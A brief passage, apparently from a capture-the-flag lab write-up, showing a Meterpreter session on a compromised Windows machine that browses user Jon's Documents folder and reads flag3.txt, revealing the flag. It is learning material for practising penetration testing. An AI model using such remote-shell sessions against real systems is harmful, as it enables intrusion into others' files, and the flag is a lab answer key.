 meterpreter > cd Documents
meterpreter > dir
Listing: C:\Users\Jon\Documents
===============================

Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
040777/rwxrwxrwx  0     dir   2018-12-13 04:13:31 +0100  My Music
040777/rwxrwxrwx  0     dir   2018-12-13 04:13:31 +0100  My Pictures
040777/rwxrwxrwx  0     dir   2018-12-13 04:13:31 +0100  My Videos
100666/rw-rw-rw-  402   fil   2018-12-13 04:13:48 +0100  desktop.ini
100666/rw-rw-rw-  37    fil   2019-03-17 20:26:36 +0100  flag3.txt

meterpreter > cat flag3.txt
flag{admin_documents_can_be_valuable}meterpreter >
meterpreter >